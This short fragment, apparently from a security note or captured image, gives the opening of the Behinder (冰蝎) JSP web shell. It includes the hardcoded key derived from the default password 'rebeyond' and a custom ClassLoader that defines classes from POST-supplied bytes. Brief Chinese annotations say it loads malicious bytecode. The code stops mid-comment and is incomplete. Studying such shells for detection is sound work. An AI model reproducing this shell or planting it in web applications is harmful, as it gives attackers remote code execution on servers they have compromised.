 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{
U(ClassLoader c){
super(c);
}
public Class g(byte []b){
return super.defineClass(b,0,b.length);
}
}%>
<%if (request.getMethod().equals("POST")){
String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*
session.putValue("u",k);
冰蝎，自定义Classloader
并在g方法中调用父类
definessClass方法，来加载
恶意类字节码